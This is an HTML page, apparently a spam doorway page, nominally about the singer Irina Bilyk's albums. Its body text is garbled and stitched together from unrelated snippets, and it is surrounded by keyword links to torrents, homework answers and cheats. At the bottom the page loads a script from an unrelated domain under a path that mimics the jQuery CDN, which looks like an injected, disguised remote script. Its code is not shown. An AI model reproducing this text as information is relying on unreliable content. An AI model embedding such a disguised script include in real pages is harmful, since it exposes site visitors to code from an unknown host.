

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-irina-bilyk-albomy.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ирина билык альбомы - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ирина билык альбомы</h2>
                            </header>
                            <p>Ирина Билык Ірина Білик; Ирина Билык (2013) Основная информация; Полное имя: Ирина Николаевна. Добро пожаловать на сайт Популярные клипы  Здесь вы найдете сотни видеоклипов популярных. 
Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. Слушай музыку исполнителя Краски в отличном качестве, скачай новые песни и хиты группы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-leon-mp4-skachat-torrent.html">Леон mp4 скачать торрент</a></li>
                                <li><a href="fi94gm-skachat-minus-aynalayyn-karakat.html">Скачать минус айналайын каракат</a></li>
                                <li><a href="fi94gm-chity-fizika-futbola.html">Читы физика футбола</a></li>
                                <li><a href="fi94gm-cvetomuzyka-tri-akkorda-pesnya.html">Цветомузыка три аккорда песня</a></li>
                                <li><a href="fi94gm-roald-dal-kozha-kratkoe-soderzhanie.html">Роальд даль кожа краткое содержание</a></li>
                                <li><a href="fi94gm-dzhentlmeny-udachi-hd-1080-torrent.html">Джентльмены удачи hd 1080 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gdz-po-chteniyu-4-klass-klimanova-goreckiy.html">Гдз по чтению 4 класс климанова горецкий</a></li>
                                            <li><a href="fi94gm-urolog-dayneko-v-minusinske.html">Уролог дайнеко в минусинске</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-istochniki-finansovogo-prava-shpargalka.html">Источники финансового права шпаргалка</a></li>
                                            <li><a href="fi94gm-reshebnik-savchenko.html">Решебник савченко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-avtovokzal-g-surgut-raspisanie.html">Автовокзал г сургут расписание</a></li>
                                            <li><a href="fi94gm-shema-raspada-gemoglobina.html">Схема распада гемоглобина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-knigu-esche-odin-shans.html">Скачать книгу еще один шанс</a></li>
                                            <li><a href="fi94gm-celitel-i-sid.html">Целитель и сид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
